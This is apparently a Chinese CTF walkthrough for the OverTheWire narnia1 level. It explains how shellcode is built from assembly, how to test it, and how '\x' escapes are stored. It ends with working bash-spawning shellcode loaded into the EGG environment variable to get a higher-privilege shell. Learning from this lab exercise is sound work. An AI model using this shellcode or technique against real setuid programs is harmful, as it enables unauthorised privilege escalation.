目录
今日目标
继续 narnia 系列。今天的目标是 narnia1。
首先,这个挑战本身很简单,但是可以细想一下背后的原理,还是有一些地方值得挖掘和理解。
这是 narnia1 的源码。
#include <stdio.h>

int main(){
    int (*ret)();

    if(getenv("EGG")==NULL){
        printf("Give me something to execute at the env-variable EGG\n");
        exit(1);
    }

    printf("Trying to execute EGG!\n");
    ret = getenv("EGG");
    ret();

    return 0;
}
源码要求要设置一个名为 EGG 的环境变量,这个环境变量被赋值给变量 ret,最后程序调用 ret 执行 EGG 中的指令。
narnia 的实现原理都是一样,每一个二进制都设置了 suid,运行时获得下一个用户的权限,从而能获取下一个用户的密码(回看上一篇)。

可以学到什么?
什么是 Shellcode?

Shellcode,又称 bytecode,其本质,是机器指令,其表现形式,是机器指令的 16 进制。如下图:

这一段 shellcode 是 execve("/bin/bash", ["/bin/bash", "-p"], NULL) 的机器指令形式。
下面我们看一下 shellcode 是如何编写的。
Shellcode 是怎么编写出来的?
关于 shellcode 的编写,推荐这个教程给大家。
上文说过 shellcode 本质是机器指令,要编写出精简,可靠的 shellcode 需要对汇编和操作系统有很深入的理解。
作为一切的开始,我们拿上述教程的第一个例子作说明。

首先写出要实现功能的汇编代码。下面的代码实现一个 exit 系统调用。


然后使用 nasm 编译,用 ld 链接,最后用 objdump 导出汇编代码。可以看到在每一行汇编代码之前,都有 2 个字节的 16 进制数,这就是机器指令。前一个字节,对应的是汇编操作,后一个字节,对应的是参数或者操作对象。例如,b0 对应 mov al,cd 对应 int 等。

下一步,将机器码按从上到下,从左到右的顺序,拼接起来,并在每个机器码前加上 \x 代表 16 进制,即可得到 shellcode。
这个例子中的 shellcode 就是 \xb0\x01\x31\xdb\xcd\x80。
有了 shellcode,下一步看一下如何测试。
Shellcode 测试
有了 shellcode,该怎么测试是否可用呢?在真实的逆向环境中,还会遇到很多如坏字符(bad character)等的情况,造成 shellcode 不可用。足够的测试工作是保证 shellcode 可靠性的重要步骤。
一般情况下,可以使用下面这个模板代码,来测试 shellcode。
char code[] = "bytecode will go here!";

int main(int argc, char **argv)
{
  int (*func)();
  func = (int (*)()) code;
  (int)(*func)();
}
拆解一下:
code是一个字符数组,用于存放 shellcode,直接复制 shellcode 赋值给 code 即可func是一个指向方法的指针,这个方法没有确定的参数,返回值为 int(int (*)()) code将字符数组的地址转换成与 func 一样的方法指针,赋值给 func(int)(*func)()调用 func,及 shellcode
如果大家的机器是 64 位的,那么汇编代码不需要变动,但是在编译的时候,要使用 elf64。
nasm -f elf64 test.asm

ld -o exiter test.o
因为是 exit 调用,也就是程序开始之后立刻调用 exit 退出,怎么才能知道真的调用了 exit 呢?
strace 可以帮我们查看方法调用。
# 根据系统版本不同自行安装 strace
strace ./exiter
显示如下,调用了 exit。

“\x” 转义序列
看这样一段 shell-storm 上的 shellcode:
#include <stdio.h>

# 转义之后的 16 进制形式的 shellcode
char shellcode[] = "\xeb\x11\x5e\x31\xc9\xb1\x21\x80"
           "\x6c\x0e\xff\x01\x80\xe9\x01\x75"
           "\xf6\xeb\x05\xe8\xea\xff\xff\xff"
           "\x6b\x0c\x59\x9a\x53\x67\x69\x2e"
           "\x71\x8a\xe2\x53\x6b\x69\x69\x30"
           "\x63\x62\x74\x69\x30\x63\x6a\x6f"
           "\x8a\xe4\x53\x52\x54\x8a\xe2\xce"
           "\x81";

int main(int argc, char *argv[])
{
    fprintf(stdout,"Length: %d\n",strlen(shellcode));

    # 调用 shellcode
    (*(void(*)()) shellcode)();
}
有一个问题,上面的 shellcode,在编译的时候,是通过什么方式存储的?
可以看到整个 shellcode 是一个字符串,包含在 "" 双引号之中。
首先,可以肯定的是不可能按照字面字符存储。因为每一个 16 进制代表的机器码指令,如果按照 e 和 b 这样存储,即 0x6562,完全不是我们想要的指令。
“\x” 的作用
\x 将 hh 给出的数值当作 16 进制来处理。

“\x” 转义的 16 进制作为字符串的处理
如果转义之后的 16 进制是包含在双引号 " 之中,是字符串,编译器会在编译阶段,将转义字符序列之后的数值,按照其对应的字符(按照 Unicode 查找)的二进制存储。
在 python 中,\x22 被转换成 "。

虽然例子是 python,但 python 是 C 写的,底层逻辑一样。
回头看这段 shellcode:
char shellcode[] = "\xeb\x11\x5e\x31\xc9\xb1\x21\x80"
           "\x6c\x0e\xff\x01\x80\xe9\x01\x75"
           "\xf6\xeb\x05\xe8\xea\xff\xff\xff"
           "\x6b\x0c\x59\x9a\x53\x67\x69\x2e"
           "\x71\x8a\xe2\x53\x6b\x69\x69\x30"
           "\x63\x62\x74\x69\x30\x63\x6a\x6f"
           "\x8a\xe4\x53\x52\x54\x8a\xe2\xce"
           "\x81";
简单了说,在存储第一个转义序列 "\xeb" 的时候,编译器先将 \xeb 转换成字符(不一定是可见字符),再转换成字符对应的二进制进行存储。
"\xeb" = 16 进制(eb)对应的字符 = 对应字符的二进制

用 python 做个验证。

大家可以到 这个网站 查看对应的 Unicode 字符。ord 方法可以显示对应字符的十进制表示,在该网站,对应的字符就是 ë 。

这样一来,当要把这段 shellcode 加载到内存执行的时候,读取到的二进制,就是 eb 这个指令。
Bash 设置环境变量
Bash 设置环境变量,或者单纯设置变量,下面两个命令替换操作是一样的作用。先执行命令,将输出作为变量的值。
``
先执行 date 命令,将输出赋值给 var。

$()
先执行 uname -a,将输出赋值给 var。

如何利用这个漏洞?
讲了这么多,最后解决起问题来,就很简单了。
首先设置一个环境变量 EGG,这个 EGG 中包含的,是执行 /bin/bash 的 shellcode。
# echo
export EGG=$(echo -e ’\xeb\x11\x5e\x31\xc9\xb1\x21\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x6b\x0c\x59\x9a\x53\x67\x69\x2e\x71\x8a\xe2\x53\x6b\x69\x69\x30\x63\x62\x74\x69\x30\x63\x6a\x6f\x8a\xe4\x53\x52\x54\x8a\xe2\xce\x81‘)

# printf
export EGG=$(printf ’\xeb\x11\x5e\x31\xc9\xb1\x21\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x6b\x0c\x59\x9a\x53\x67\x69\x2e\x71\x8a\xe2\x53\x6b\x69\x69\x30\x63\x62\x74\x69\x30\x63\x6a\x6f\x8a\xe4\x53\x52\x54\x8a\xe2\xce\x81‘)

# python print
export EGG=$(python -c 'print "\xeb\x11\x5e\x31\xc9\xb1\x21\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x6b\x0c\x59\x9a\x53\x67\x69\x2e\x71\x8a\xe2\x53\x6b\x69\x69\x30\x63\x62\x74\x69\x30\x63\x6a\x6f\x8a\xe4\x53\x52\x54\x8a\xe2\xce\x81"')echo,printf, python print 都可以在这里使用。
本地测试使用的是 bash,有一些 shell 会无法显示这些不可打印字符,所以 echo $EGG 的输出可能会有不同。
根据之前所讲,我们要将 \x 转义的 shellcode 转换成相应的字符,才能让程序在读取这些字符的时候,转换成相应的二进制,也就是 shellcode 本身。

然后执行 ./narnia1。

/bin/bash 执行了,并且当前身份是 narnia2,可以获取下一级别的密码。
- http://shell-storm.org/shellcode/files/shellcode-607.php
- https://stackoverflow.com/questions/21951381/what-does-int-ret-intcode-mean
- https://www.likeanswer.com/question/2585858
- https://www.reddit.com/r/LiveOverflow/comments/eq4tsu/how_int_retvoid_intvoidcode_exececutes_shellcode/
- https://hackmethod.com/overthewire-narnia-1/?v=7516fd43adaa
- http://www.vividmachines.com/shellcode/shellcode.html
- https://en.wikibooks.org/wiki/X86_Assembly/Control_Flow
- https://cs.stackexchange.com/questions/19963/why-octal-and-hexadecimal-computers-use-binary-and-humans-decimals
- https://www.cs.uaf.edu/2017/fall/cs301/lecture/09_29_machinecode.html
- https://en.wikipedia.org/wiki/Escape_sequences_in_C
- https://stackoverflow.com/questions/10057258/how-does-x-work-in-a-string
- https://stackoverflow.com/questions/45612822/how-to-properly-add-hex-escapes-into-a-string-literal
- https://en.wikipedia.org/wiki/Escape_sequence
- https://en.wikipedia.org/wiki/Hexadecimal
- https://unicode-table.com/en/#basic-latin
- http://shell-storm.org/shellcode/files/shellcode-607.php